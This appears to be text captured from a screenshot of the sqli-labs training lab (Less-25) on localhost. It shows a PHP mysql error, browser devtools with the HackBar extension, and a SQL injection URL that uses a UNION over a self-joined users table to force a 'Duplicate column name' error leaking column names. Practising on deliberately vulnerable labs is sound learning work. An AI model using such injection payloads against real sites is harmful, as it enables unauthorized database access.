 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\Applications\phpstudy_pro\WWW\sqli-labs\Less-25\index.php
37
Duplicate column name 'id'
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/sqli-labs/Less-25/?id=1' union select * from (select * from users join users b)a%23
Split URL